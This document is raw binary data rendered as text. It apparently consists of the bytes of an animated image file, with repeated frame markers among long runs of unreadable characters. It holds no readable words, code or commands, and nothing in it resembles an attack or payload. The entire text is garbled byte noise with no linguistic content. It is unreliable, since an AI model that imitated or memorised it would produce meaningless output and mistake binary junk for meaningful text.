PV!�C4a^0����.��1W�� �䂘T�a+b9PA����F��h�+�d��s��I��D%�7MK�x�T����p�p��"\��i�8,p0X,�/h��1TH��dPG��`/��t�@��a�1�لG�B8aեG�������0$�AEpqE8`��W���H��d����Q3��`��48��p`�HR���"h�l�!��/�D\d�k��<��߮"���nz�q�]w�tkp�&Yh �h�Ahp�+��A@�1�BCDRBHބ?���k���X���X�}��XHq���c3�� ������"��vz��A�@��)��Q��F.K`^�6��p=����E��� ��u���uv��ݨ�A�~�9F�dg>Ad��0��1��A	(��"�-��F*V �e-�	�X��+|l�X�r`�c9��������n����4����s@�1F0 Q`��FA�P��v�C rs��`���a��@���E32� g8�$ax9�
0�N�.w�CA	�v-$�B	��k��Z"��N	��(��$��+��	S,��z���c��0�?U��0�n'M8A��.� -��=�� �ЀB�`���Єpc
�1�,q��^��d���X��]��n��]��^�a`�r&��	 �U� J@�(�:*D0 �cp��P�0�P� f����H`ρ��H�!�(z�:3$�f��Qa��� ��� ���-�Z@�t���%!��.xa �E�Ep�U!EX���h�\���L+4���t1��C�0�Q�J:��*�5!�4uf
	v���� sK��f�E�b���A)P������6�Y4hp��`��	dA
�3� ��j�"� t"r�La
����v���r���ǰP�y�t]�]��q�� ΅.���*�	h��"O�
$��0*�Å�7�	rAG k����*�� cH��7_�ftp�\�	*8A
��"��J��P(�~���0!!� �@���v���zA�B4 5�*�f%�R��Cd{U7h���$o'�,�� !P0a%H7��&n�T����r����Bx�ZH
H��l�7@����@&&~#�Q�*��ƀ%"a)�H@I���Dn0l�
�Js�@���P�����1�B��P�0z1�^PB�D�^�.��^0�Ӝ漅>F�pxR"���V��/(�
Al`�!h�+�� 8��P&�0�m��i����%` �z�B�z���=�"�Q�#B�����0�b�)���!�R�1�@�(��3�����A'w�I�p�e�Ռ�0����]]#���@��!�H�����s����x�{��V	_cc gv��5�� ��Vs�h"�_<C�!��@�ᅄ���Fh��<mu
����W���U\�eWX��h\�V���&�\�
~���R�Ӯ� ��U����H���|�6�Mh���'�ހ��Я�V� mcp.���A������}f`�1Wp0�.0���` S�Eꠅo[� ��1Pac0���X�
�U�^t [��V!�Ǧ�t�06 �%��f �$�` ��N|�^8A�7��k��g�@�@�rA��e`�2@��R�.��9�X	SD>/� �DX�Y�2Z�7izs;�'� �8b0���S��-Gy/����&@�<փ}O z�� _g��9�R��ړu�Uc�u�q�\5s�pL�5�N F�/ S2!���,�7�1 �Vj�}� �}���]%6�#~O�D�3e%� ��p��/�R�Tp;Y��;PW����"�C" !���FC�UU 7'N���"z�rXb�D�w~&#��/^��6�*j�f ��f�b�.�S�1fQ(P$?X�Ue@=���-;�Q�e5�\�X�M��Ya�65F2&����Fc>�B*dIP4��g�u  �4`�
r�S�6w��Wz���^�GW���6�c�xtS3�3�b`c84e� X�jP�uS@+p(���ep
e����hؓ8�OpK��\'�����53P�Yt;T�cfx ������"/	l��p
rP����ƀ-�_BtQ�K��	E�1�hc��y�bpL��H�p t����#�P� P&`,����E�IzM6M���g��c6ǀ9�p����\7�l�A ����E8�@> & o��3 �e�����K�f�����dws��&���Wve�i���  j� ��C�SZ� ��
h� XI�	rPQH�&p[ư��b��p�gsK��2l�` P����(��3Cu�b�7%y��p�@���V0�p
4�
��؍��Cv$2�� ��G|D:T�U�Vmp5F8g`T	XO�>�c�s b4xl /�z�
/ �i����Lȓ+�J� N+s(�\^�OQA/cpFew�IG��p����	��f��
��$�	 � ��pV����e  S�@�f��o������J� �E��x��[��^0��1w�8ad��)�P|���)�0�s	A}�ZdY  8y
 lPp�+�$O�L a��ۦ�ۆ�1y�iM�JJ�Jl] +� + vJ����`V�2�P2����U�l1�]�+��7a? ^i�Qjg��,pg0�� (0�Z�1�r^�V��	]�(�L�^p��Jp7H��z���J�e��4�j�1 І0y%0JQ �F�� GvHkpi0Ci@ � ^0y$>P���B  �MZ&P�2P2ж����0$ep�4�u_W�� y��@p�" ���Ȧ�i�� ���PC_y1ٷf[ewv�`2�
�*�jQ��p��A �mxa�)W+P�2�L��L0v��� 
q����h��ok�)���?ȷ
�iRZ�L����k���}�P�똧���1p��
o
1�����b7���eG������ж���2@�A՘�[����(��+���Y�� k1 k�#��� P��[�и�uP�! sp
[���:�|�[�������]��(� iu� (P�����s`��%�þ{] yM��(O� A��P<�]1\��;,�+������/^��u�A �]�q�k�`�0�˽L �j��iN�)���[0��ǰ��`�]�ܻm�K^ 0Ș�[ ���s��	a����k�a;�bw�B<��~�] ] v[� i2 ��A ������wܮܬԌ�?g�	Lǥ�)��S����z/�(��|����^ ��� ���z �)+��\ ��|@��+�upͲY����*��G,���Z�|л]�������?}u��u��L �G�|�l���|��\���²9�X{�A��<]�ό�����W\���(�?{61�����,���в�]]�����l}Тʋ�]`�sǔ����p�z�ғ��Z�"|�ĩ
���]��~m�@���ʼz-K�ך��130�=�����1ڣ� !� � ,    1  � �	H� A9�D�0ȰaA���aW0���"Q B� AcC��(DP�d��Jt3�E�`�f�b Ac!���\0�J�Jp��b$C�̱�Z1���1�d�����\t�(�-ڹc�ͥ�X�B�	�Wj%LnT2�Xݙ$T:3pW�(@�$�PR�1/ 
Q�"�cQ�$:�Ǩ��[|�H����	�)�q/��v�(��T�O��*}�\������سk��=l��i=�G�p�IK(9�$D��	�T롅�DF՚������ A�1, �!Z,�VmF�!j�[ZhAm��� !� � ,  ' <  � �	H�`�3�*\�P�]KkHq௉�	�X�E�]9r�%l�b�PC�@ 1`�D2�@,љ(Q�hQ�� %H�ip�1���P*��)!�h��(�T�n��zfH�:Ć�au��c���ʂ��J4�5�OفC"I��-�=C�tW��!"l�X`���"��/�:N�\1�Ϡ�	͑
*�+�H�p�hְS�FtXU�!PX�-s@��0�`���!�hl�����jN�X.^������$���q�� ^� ᡗ�@n��,����Ϝ�|��!��Q%�0�l��@��B�sQ��"Vh�@c�g�q�X|xL�"S��pC!q�`����^�]l3�1x@\p� 0�� �T��.�	Z��r\P�s����r@��n�E!
L@��ȁ�\XA�Bd !� � ,  / K  � �	H������q�#
Ā�P3j �Z\`�H�D� ��˂δPY"���8/�l����p�$vf��(+o��X��e!b 
$�n�e��D6L��Uj�E��Y�
*z[R��LtI�˷��\��d�A��! �`����.�V!��d�{��u���ϟ��=f,��*\��KW0H\ �k�������`S� �L�n�Cn߾��&	�դi1 Q�$�]��K�1L����e"ę(,�� �bJ	�� �EL{����+��6��r"x��.��R�%Ń�&Pi�p1B�Ƌ@�x�g'l���lH/��v�^�b ��P.���f .����dC�K�iEK���PFI�1�ed#]S4P�wt] DVRD\�]I�@*���C��PH��I#_� P�^h��@OtA!�	�C^B�0�
-�FLf7�AH	��L}�(��Ք+Q4�A*���� p+����^e���o��d�x1�.�^�\.s
�+[k� {,j{�e���e��F+m���)��
qj"0� k�g��@"7pK�(h�&@�&�Z�G��ў��d�mؒ�J�Bh,o !� � ,  D K  � �	H����3"�!�#J�x,B#F"P��q"@ZD ��&;�L8�c��9FJ �<LI��'A;v�` �A!4\�lт��6<}�A�Έ �F�x��!,ZD)�� �>9p�ʖȱ4BH�6�BP B�V-�#�ٰ	F,B,���R���|7��uDגao�-9"P�WQX0(bod��jd(�`�U��m���i��*88�D��Rs|]����)\��.��YN�X/�5V��XBbi�K��:�c�ꔟxa=���˟O��۶��_��~�C8DW$ `E0��h!�L�@1(��r��B&b�4B��
x�pL0��H ��1�`r�(�xwL.�|�P>� ��A|h�b�Q0���. �A��b��qp�/�QJ���Ea��Ri��p�)gO�0'E�������E"���v��� �:���9� ���wRG��D�����)�� �@tr���DL@@�a��h ��pg!JĠ�\,@Q�)Q������!P0��b�W
4�'�zB�]AP�-Bdx;.A\jp�
)����+�C�w�һ�/i��x B��`0�L���ļ�K���2!���K�(țF*��^@ !� � ,  R I  � �	H����*\x�O�c 2�H���c"�yȣc��C�I
O��|T�r�˗}�i��ɛ0s�d�&	�$x:��I4$�`D"` dP���J���<A���ʕb�cf
�Jv��I��]�P�J1��k0@�<��=&�j��v���c���� Ѝ p�P<U�-% 	A2�Δ]H .>O�AB@F3����G� h���h-!�D�M��1g�@�\:���rD�+A��\���>8 �h�Ѣ���iy�|�5H��� ��χ`�E���i7D"D�����_B(�@F�d]j�y �-쒋1
5�V/.`�.P"���.]�I �\p������X�0�p��Ĺ��B L�ec�PF)�TVI�G.d̒�B�7xqCS4�@E��-2t�$X��m�XئB��L��r���&� .�4�u��#C�X9��C�9#s\�J5L.�*��@$p��1K��(SD��g.��� �ܐȭS�0ŭ$��Dg�p��l���^�Ų�s��S9�����D�(���R��
%rL �i�:��1( a_iJx��,��!��Ar�Lg
D	s.4@.�� 1�x飗6<1Z� B��1�^j'�^ø <9Б���H�$���bd�%CjX���<��r�@-���L�B��2�1?���e��DO}P�V�%���E��@� QDv��p��� �H���1g�p�l-sdv߀�J�B��7ߊ !� � ,  S =  � �	H����*L8�E<�$9Fd�ŋ3"$  @�:�C�ɓ(��0"@ ;D0`���M��8�ٙ�aϛ@��0��I��X� �ЛĎ��%З��8��cGf��F�|�r�F$n�MDbhT]
Q��6D� F��!�1�1l aP��a (BX1��@0G�¢p� ���8��'(b�0�ꐸ`�H�#o�x�R�#7[����(QDx�A��S,9����/zhPB��-���]�p�nD�-�a��`g�����D� ��:ƀE�t��b�.]0��A�P�m@��B�xP�@�І�@��.$����FF<h�D�E�쒈Q�vCn&�H�q2b@R�6ZD�I���@��BEJ�x?����^D�dF9��Kq��E$S^�1_��m%�p��]>%$#B	ǐ��E4�Y�|����($r�iJ��1f�Bi4PH['#BƠ�`7� �|7���f��f�sd�A �p=��@��	��p1��@�.d�a�U�0�+���s��Z)lB��14���I!��0��Ҫ�	D�&7�2/'Š�Ā�p����@��v�j.�+J��p!g�b�����)�)B0�,Y�L���1R��X���[{�*������(0
	-���1@ Q�Z����Y$��.�\ ̳� C�x����%�4�NE��8&\x��]�qě$̶��zS'T�#1��ҋ�m�!J�.k6�S���f�d�}��0��PE�F�AU"'KL�iq�fW17��a�B(�P6_��	����c�y�	��~Ӷ�箻E�H��{ ����ݻ'4 !?�yL y�?x1����1CC�1*P�2z�y����}f�p>��B"7�q� ��lg�
��� Agx����xDHʹ@-x ���t�3`�R<H�����xH� ��9!�!*ȸc�� "��Ap0&HP ��#")��a ��BnHD%:Q7E|"FҐ
��P�YA� !� � ,  \ >  � �	H����;�K�Ç#J�xc�BG�&j���ௌ
�	�H�d�w�*� "�0�5��1b������^�2ZI�$�"��4a����Bh*UQ�x`Q�A�\G`�l7M"��"a#���q�5�ԪQX���Ő!ZJ��� �AFD�`0�$)�tqp�S�C<����6�Ԩ1���]���j�B]Q\hHd��Ď"-yĘƆ$6�B.`�r3%������,9$�o��+��]���3FEbҍ	Do,�0^6�6�n����yվ��� �"��aAHpBp2�X,0/��0�19,r��Ӌ1�<�/���/MP����@/I���hp��ipL.���dI���Hq�q,@p�s��/Wh�tKp��8pQ )��˙��DD4�oh8��Yh��.�8GŞ|�p�¢�d�1h�F��%��P�"���O����=lpL���b6���p�h�Y觉&8�qB{!���� R�I0y �� 9PA%��Kl��pip=|�Cb��*npDP3�/08�-#݈���"��TPb�	|x��R1FT^q��.�/��r�����6��*>@fK���#�qz+u��@�N���m	�o9HQ��, &Kq���G/�8����t���ҕ��t'ũx�*���K����Y�p{jr/��i�T���cK��h����E��67�'��T�cn�C ,"�ЦB�%��hn8RSA� Cy��P!��N���3��P���r(��z����~j/�#��HIr:Q;ǸK��֍�	�Kx�)O�s���9��W���1Ox�e��Nm�6�RYR ��Ƽ��+� NRH�jپaM��i�'��1��"�1q��X��'L�Q����Q=�q�DK؀� ���m`	K0�+ �!(�0�sc�c#K�1\@��PD�Q.rp���WX�0TC9c}n@L����.�n*z�Td��\�*"�	�C��� N�	U���b���@�`�aO'��1r@'Qa�� !���Q9��pP�(���E��^�K,@6�� +g 
F��`���6��,�'�)Q�0�kH�z�.���)]:6�����)�`۹����&@EK0 V�� �d)I�%�F�M�!U�A ?d�Ee{������B�3V��Ņ��'�$���KՁ�uyL>p����� �P� �|�b7lא&�1�
:�ҽ�u��
���.�����Y?�/�0cDR0(�I���'0�X�H(��a�A����H���i \�� ��Y+�ʶ�%<�	O�
�I�8� H;�4�U�<�p�;�� ���r�pߐj����uJ��ڲd=+���:�������m�0 ���,@�1(a��m��S���|Ӟ`� ��U�r�a����E �E���k@3ƥ��E+u�j�1Bp���uP���U�j���B�%x(�1E�]��0B0 0q�<^��8�B�R{�'�B$(z �hl� +BM����	B!B��!��g��&�hZp��sMu�\;�e��֋\,��D\���\����H�����B!
a����#N1O��4�"�/H0�B����l.�*���� ���.���0��1'6Y��"8�V�@
Q����c�1
�3���B�"����g��1D�[+k!,0�1��_�Y��ptLa 1Ȳ$ ��B�{%��.xZa@��؅P�'a���w��x�2��<���B���P� ~!h��&[�$ D]Ba�:�/�@1c�� z^� i��r�p�aX����N����p�����1����0T��M�)99�=ؘ4���` �����66vQ!� /��І��E�)�wv)i���� vD2r֤��iPcU��n�i�@[�S���$�)��B�� ).@8߼+��v�AB@��HFNE;$�^M��N ��ݰq�RY�@4�8\���z�C!|�m�`�R�F���#O�`��$5�EVq�ڵ�c��Np_��J���	0����*<j1i�P�|�B�Ġ��[����#�kI
5�a�����ߊ*��4_@�
s!^9��>���-KT�(��+ �pUK����$�br�r��3 ]�Jw���`�y��kS��\�!�8�&%V�w�Հ&��8�|X��1���_,�^� �gE�
�p^(�d=�B-=P^��D��� �S?��Ob06g�'sGwT�Y��3cP	@��s�J�x"H|uQ��'�P^�qXqk 
�y:bt[�	h �a%0@V0P
Gx��R
��(R0�PCR�w�/�QC1����K�q�fZ0k� :�I��1Tp���`|c�i3��s�CZ�2N�,\pD���&^���P^���@�������&�p� 	�P��@	� kc�	iC�eP���p�E,� ɒ@�҇��,�Ҁ��:d	�9v�@	��p|�C#+ '�>���R�F�C�2X�
��r�T�ҍK�3��=�*L��`�	��� ��G���vY�A oH�pC����8!�3��
i$7s��px=�`r&�N+�2���èE�E�1��10���s�X2�"p���+�\X�/�J J�h�p��`H�^ǐH�S4Q$Yot@��4B*�T�	�$0p��.�bw�u��u �\�r^?P�� ^ >b�}��}�76`~a$���(���t�	�HM��Q�yR(��0T�#ǐ��ǠX������p��3 �b��:�3�4 j�-��o�%�N	�!�;��F��� E��Q�^٘�@X�l^~�2~ۓ��q����$�v8a05��h"�2�r� �Z`��
� �aQ0  �!����eb�@��S�� '�l��y) �%S�B�&7 	"��:�`�!$P0� #��A�n@��B�AU��S�;���5f&�����,449�1�� J��� p0 ���x` !�dS�  [�� A�p
7I\  s�h�hA �Hz[��J� /�aj�A�wpw ��F:!���J�Vf!�p
�pQze�!�1�a��v�J �0B�`��z?�rZ��1vjv:DV& ?z�6�H
a��S%�C����|j|�V|���*2��Q����Q0��0!ך�z�0\YQ �Pk��7�����jB���g0 !�V6u�\y��i��� �$�����;�MK� !� � ,  \ X  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3��lN�}x�Z~�d�F�Lux~Q Ɛ��Հ;�"S������Xr5Ѕ@+�@A�hl�Bk��@=78�BVTpPS�p���_�.�@� e)��$Ѐ�Y�#�dL1E�j�c�\��sA�E�!T� �T����B� 4 �CȻ�Ѐ���*Yw�4$�,H�.L-(2@@ɠ"� �n�:�����E t��[��^	����aA1�1�^���L� �����@8�4XIb	� $�P  �K� � ^�"��%x���p�JΠ �"����|��A2��]�BY��(��&L����&L�8��" � ,p�X0�(`*(����(a��1@P�#�Ԋd@B��&���H��P�,6�%,���3�:g� �"�!
e�p~��F��r7Q&H�2�2�ڊ# 2.V���BP�\&S	o���B����mA B��D6@�ų	�9����H�R�pX!Z8!�P�7	�1(+ ')�E�PRR�L��$`���Sx�4�"�w���,�J����$�)<ûr:��`qZ�CO�Q����$fLP-�.U01��PF���r�"���t�@'�N�pP��1/x���/��]HDa+����B:R�d5��IQ�v1H�K�(؃\u ����>L&��m_@���  !� � ,  ^ Z  � �	H����*,hD`C#J�H�����`��Ǐ1`�0#B 	�%H	��K�#D&)r��c�b ����/���c�"11B�E�-�lT�Չ#�� Ԉo 83�E�(%Pp��D��%r,�������
^��l�#��!CDh)Q�D�����uDגao�-9"P�XQX0("p�יjd(�`�U���܀����fTpm����kx�`��R�<�B-!\�C���^$|s���Y����
�8�����������7��_�#�}��"Lz��G��	��$\@L.� �@�b �� H� a0S���.�T(��1�1,��.J�p�)����6cmD1<Zg�/ H$H���A�ː��r�uW���\d���C�`�_��q�/�#
��&��ն��S�'H���B�������ӌ	×E�,�/^�@ȕA����gw�x �T�KǼ��^����։aQ��2�" &T*�0-�&���P���lG�\qE��D�H�����4 %B�@���c�S�Z���<�a���1�������!(a�yy�����1g���Q@|�"�[�1fB�\��!�C +(1P/V��1S��`!L"x��@"D� �(q��0�j@B�HQ��$�� �5��`�������1���� �Tv!V��L�`�Ur��I�/�`1Q������BA�pCtpL� ���P��n9��j+1��*��Lq� S��@Zpl~�
�K����i �`��7�^���¸K��ye��
, �V��f�C.W"�E"��.��@PB���.q��@�~Kx�A"�@��M1���PB��Ma�o7La3"�J	��|+3$� #��/8�c� '/�dR�2�B�L.p�{��p�cD`�
S8�)<���C��af.p�,�J��P���/Fc�0 ���l���8��hLP0^���̜ƊQ�APa�-V����o. �FAcM*$�F<� ���_�)B�:��#" TT��[��$"�`M2�@ڨ��b L0�ͬ��E
D��@d�AH`eX��@><�J(1C���~`a�1)T����� �`+�Qe����? �A	A�Π�:Las8�0�)�c����X��9Hsa1h	��hA	Lh��0�������5�pÑ���	N�JD��1x("�HM�̓ LP����	$�%���Ni�$��`�I*� � �I?�9&t�� @A@Вzd5�@N*�H�rX�V��	@�	]X� !P53V����՘��rB ����*������!u`k!#���P�e(���֡m��_Bװ���ux�[P���nL�J�lZ*R�P5^�]cP� y��#�!�3<&�h�����) �*�A �Z��4 J` ?�"KL�ak�4/7+��+x�U���Jt۲�S�A s��+����� ּ�g���.�����: ��|7�Y�K�����w�nכ���-B=�kWW_�dn�W����nQnA�K�-@�/��p�,V`����ct��X~�t�+���MN8���@�L� �@!b��"5:xLd<`�x!����2�P���Cz@����BP�ĀÂ	 !�	 � ,  ^ Y  � �	H����*\x�O�c 2�H��ŉ"�yȣc��C����	P%��r%ɗ0-�0B��8c��y��$���ؒ�ѝ$����@	::<J5�#D�%���ח��a�I��Y�G�&Ir��Ea#00��.� ���7�0x��Kx �cD�\��.�n�;0F㺊.h)� H"�/�p���@�p!���`�b����/Z�=rA��Lk	1%����8
g�!�G(G��`��t�"6� XO�7����ua�g}���3�G���H�����1�KAĈ��1���s�ET��R�1��npV.��R,��1��Aa��&~��bT�c̅)�eL�=閍�2���	^t��8�t�L�MV�y��a�X�1��W�\B��  qY@ 9�.�BF�U�R
H�5���.4a��������hRQV(DBx!P�rh��HQxЂQ��Ksb�0-�آ��䇡Y/�E ^���*l s�����(7E!@���1Z�0�1�D8E�3*�_c�Y2 B @�^������"(��i� %^xp�,B:�C��
D?0�	a ��g�2� Q��� � �����l$�s:@"9�F pF���h.,�l�F[r����z@�@��� Ǡ�P.)�0�:��V#z�Z�g�F�	�Q{���c��@(h!Bn��c[A���hAC�$���
+0��<�"g�4�*���Fi���)z	(�P�[X*�Q"hQ�G{uC�����Nƈ`�D��c.��D]H��2���钑@�bE!U��@V�C���/SN4�h�nU�B]TC������1����!��{bT�Sd�(`��B�As  A��b��"^0`l�G�)� ��y���$"
,��H����O^W�5�HfY����!�	�3�\��%B�4��(A$L8�\p�L�0
F�c�+\9�=�&~g������!�K�Ŷ� �B�@G�� x2��0��-�a`c��5�(��A$ �9��s[Xd�Ё-T����BNK sh���R�p�$�:���F`�#fiJH����\W����Z�`�Ƈc��sH�.S��. �@�QM!W�#�ɇQ�R���&��w�5��&��G��|;�DT�Vj@!���j� n�`�b�S�|ǘ�o�8�(4`op;�@IR�S�=�"&*��)��V�B =P/e����J6�R���I:�ze,�Gi)X
Ŗ�����:�X�(=,�D7�S���T #��X �`J��N{�ѭr�(k�AU��IK��3Wu�S��@�T	!ǣz�;�*^�z4��:���D�n�4J^W�ӯ�7P�!=��D�Gɫf�"��]�c��{�` s��a�ӂ-  !�	 � ,    ` `  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I�83RRX�re
 `�Isf�>	����Ǐ?"``3���#����SM1�<>D���O� ��|�2e*"|)&pό�pY�[sl�7yD0�È_��j�BE!��J�4Ɉ�O1���W��h�̙�	*��8�H���o��[w&ޛ}� �0[�S"���#�
�n$%�Ԏ"�;e�f�Rx�J��:u �5#B���Z�d��K�z ���*T�#���xC2H���Ih��2�"��~���]j�J>p�+U�!P�l�Lt�a<$�G_}�T ���Bw/��BnH��K0���HB��FS&bfy3Q�pHDq��rV�]��Dl܆A �a@�0#w� � 0�
 ��1TPC�0�/i��#G�i$	�! F���W�i��6�1��fWq���=�A�ħK\PE.��	. p��tr� C4�����/����.��r�.K��Kq�(�qդZIS���DT�! ���+�m @L
��H
�*�����0�ԐK0���(5TQ�)dR��SE)�[Ź��"_�8"ka!�&�!�a� }�ǖ��x�< Sp&(�̯(o����(�nƴl���*p�Ȍ2�(_p�I4�^zUz���Ǩ��)d�d�W�������w҉��)�ۉ.��s�0+�n.o��u�U�!�c�9�p�����x�*��W���WP�0�\��1ĸ;L��T^90i|Љ"�+J')��+�?��1D����V���`|��<��nAUPZ������k+��1h^p�犞K&��}��`��[j��^���߀g�0���N����_ G��I�#�j/1{��"����JW
.�ʑ�\)��0\`�-)	Dh )B�eD�(ߕ
�ñ#p�`�ߥ�_�
	@Q��V�P0X༔�,t�؄0.`=��u�VP��Ń�@D� �p���!��0ߤT'޹'�1N F�~�\|A0��^�����` Х�p�!.�6�@"a�����1Z���bq@>Bv'��yk� ]'�@I�������z!�7���ٱ.pI^`�PD:�9���Fz����:h!B4Ķ����(Bh��H�D D �B�����Y
ޠ�_8S�P������\�����1u0��:ô���x(J�h�0���� J���T�W��E.pu�_�����1�E/|�aX�;�1r!��^ ?�qV$��� 67�	찃>�@"h�> S G�e�`06�	^�~p�.vS�� jP�,RQ9�a
`	n@�D������.�� ��G�8�R���'n_�VB�EEx�+>�_��0 ��8p�)Ѐ���
�*<�iCpE1�Y��>`
���X��%@A� �`lU0@0�4�D��m@ n�ִƦ+%Q8��:�` B�S�8@
�R�@��A	?%e0�&���)���@��P �@+<�`��Y�����"Du� �

n�INn���� �t ���Ѐ1����� ����(
���	6P9_��E�F5�ax ���E�6J�rv%�?����?@A �>��7��, ��0����27	p���a!@T ���,����1�bC�1r��+<��/�@�_�b��8�E
P��B�t�Iasص(i`!~V;4f����0d����@i2PA�X�1���ad�宰��`�����L��-��n5�P ּ̹`�1R���vCz	�J���hp ����� F��@�jÀ���a���a�΁����K�;EX�*���'<!��u(܃z�����70#��&}ސ�#Bz�1Đ�!kB���	6�BR��&r �JG������*��ԋ�89�W�
.�{�=�5
@���t��Ҋ;�׷/v`b� ��H:�a�E3Z
��F�MJ�Վr�`r*�!�&�ƾ�����\Xę#\Tr��M���� [7a	����!tc�FB����t)X�T0��� �k�J���s �RH�*/�8w��.��q z�/A$8q�q�T�֭�1�6)��ƀ������$��0�(/(z�!;�
Y��	`@mM����6�� ^�������?�U������U��o��.�{�7�pDP�]n)ľ���������T@�`i�e T �j�Pr0q�@j*Wj�@��vfZFz8@z�vs8�o6�����	�g	�-���h����1�x4(Y�|Hm�0f�e]�y^�Xj$����Xp�pf���kM`o�s�f� #g�~pc	�M1��z��	��
�Gh R�p���|d ��P&rq��e�ff� nO�n�\��P�v\gK���	@w�)ã��P-}�|��t�#�'y�c.�P��m�6<cv'  � U&Q��r�
�h�j�Q.��K`~t�K@g6`9����;�P-ڢ"�3 g�p� '�	�(�0!�� �6qpb9 r�fjƐ: f���8 n8Pp�%m�����X M��o�B
��%�)X�=��c�4H�x4���d�hi�Џa�u�Hi@,0 � vVz��v�S��6o��v=`���o��0 e2�@�1Y�% 4F��I7dhPe�exy��Vj{� �r)�r\����.��6W `� �o��z�[����|"���dR0�K&`5x��u��e8>x�jpvc~Ep,	9�`M�vhs�'��~tgv]/%S Vx� �d9� ���h�Gmd9T���yX����^� E���M�궙�soWO�}�� M@����!Q�9�y��;�1��w �	�9dL��w0 j(	mhi��W��o&vPffǟ�vj�P��ց�Mw�� 
��0 ^�i ����<�-@AF	28��g��w|	`!� *��H�v�"x���n-���o���Ws�oM�J�@�^�1 ;�{$�D�{�Y�����w��@�(0ưmR  � )w�j�X�r�לg&mr� h�6`? �Z 0V <���$�LQ9��:����Q @ bf�Uw ` -6a%R'Q��Jhf��@^��j���"�p!�� Z�"� �B�*X$P��PVP�/��ź�. �0S��+�P�Q@@� �` Rg�J�^��@@Rg�u�eZ� XEJ.0�����է-��-C�wV 1PSP/���h�����7<1�! Qp�@P�g�,� V^� Y	,`% Z  P�Q @@,0� 	S��+ ��XZ�"@�� D@U1� $0�⚺ �pb���\�` (�b�`<� ��@�i� 3U<7@+35 �1 0 .�*Kt���~9Lk�7  �?��a�Ba��+4F�p � `r*t ���$p[*6e�	�p}�Xp�` -���Pa��p�x4�Q�KP����.A7� �����@[D!0��B(�&������X`��evH}ևuT�_v��}����yE �,����t�طoI��[qJ0X� F�K*U��Br�{h0|�q�F|����	Q�|�6��iR�m<�'�}�n\ �0+f�Ⱦ�W ��aSp0�� ��]�z��A X�`?�p0�ǔ�y�jx�F��H��yߦfcW �d���)�� a@�;I�i�o� ��g�@�C
��"XS�`����b�l�G�!��k���u�u��}���8Pjo�'�ƀ��E����7� à?� ^� �X
��r��**�
��&՘����|b ab���&����uc�� �Kn�yǋ�z'9�x����� ���>Z9i2 ?�X��F�(�p@xS��g9��i����jP�Q�`��w� �w�țTL�Jk<��80/!� �[��7�A*v i�qhL�#����	��wr�9TKvO���W��@A@O�4�s=p�Wx��&��
�#����/�be�u���)�'����n\j]�5��z9P�B�m0i����w��7��ByI�
>+�JR�
��l�I�����	���l-n��q�&� �x�t�ej�b��bo���꾨g�[�+�[*D �
q"���e� &��xT��M�h0��}����s������r\����K���p��V� ���+�)<���S�.�ʛ�+�p� 	��ܔ@	� ���c�	ܧ݈����@¤-�a� 5�ګ-�sݣ!Hօ�[�X*Q  -]�}2@�� p��G�+ '��
��l��������@�O�j��n�nsTho�f�K�Q�  ��*�����0\.��0��3���g!�I� �@��>�e� L�z���}H�O����نm�薽@1��g a����]e�
���p8���抧	������7�y��Y�в]Zv�J��~�0�5�����XV`1�%��ب`Sp
�@�]�pȔ�h9h@p���ll���T��P����^0�X�r�z�^ ������~60/PVA��� `~p
>�
/ �P#4�t�N���t �}� ���w}ג0�ƹ�Q05+b6���`�g� g `q��x�ðU��[���c^`5b0H����8�Q����r��-pZC����~�'�������޹�$@g��  /�c^��_�`��O)��ap|
�#�s.W`r�+�v��k���
�~� B��!��*�b�f��SM{1 u�����ZmV�2� &���V� 5 �)P�'����b���u���{�����1�����
9%&���)Ɛ�S�  �ߨPho�i9�@4�*2`�h/Fq�W�J��~��%崙�3K�ƃ`Z" ��` �{US�  [0�� ����|��ﳞ��2`�-�e��[�����u L��z>
%�/@��?��kt[�"0��@� ���τ(&t��'���'�QB�A�$4�Rǋ�c��P��Te�В ��	+N�)c�ŋ1b���Ʉ	J�@B΄(��!CXLe!"Q�	@� 
�Ä�]�~��A/7\p\q����#[�� C�	���ZA�F�͛At�X�D�Ϡ@�zL*�BQ���<5����]���B���XA�O�-�X�����pE�DU�v���"��;FoD6C�����L~0`�E�&B��m �L�"�$j{���� ԩ�@H@@(a.�ˊ?_Ub(�%oW@%�v��d�B�p���X�=%~@���)�� ��Ȯ�����+P"� ��,�*1!�(B%@[h	B:���~;)+��A�5�X#�����3��âK�	���9��+\���;��(�<��</ �9�&�@6�$�9N���
�܂�P�c�F/B\�&p��'�@��$;#�j ��X\��(���3��� ���xd��b>h���!��u�.b��0%����~Z0��*�i�D
��=�E�;�L�DO	�L]�0��dB�-y�tm�u�.ڽ3�;<h�l.Ʈ��#�"�h���8��B�S�5%֔����9 �MU�S�}uY�̵H�B^�5��k�����5:` ����@��#��+V	�n&N�h>�H�f~@%� ���U>f�uݩG��s@�P9(|���O%�9ۅ�Ph�>�eζxM4��lp�]5��9�\A�"l7d��耵	V����^A�%G�v��(+?��`a���j���l`��t%� b����x!�.�4�p%
J<"%bո�]���`��:��-�aK��>+�-
�QH	����+�5�
���5^K������8/
�\Ƀ}/d[����;�Z����h�L��x@H!�� ����4��F{ H��HV�"Ձv

f���h�r�i�L�?��O,A~��
؀!�Am��9]y�U��'?�!p�i��v��0m�Z	S�9
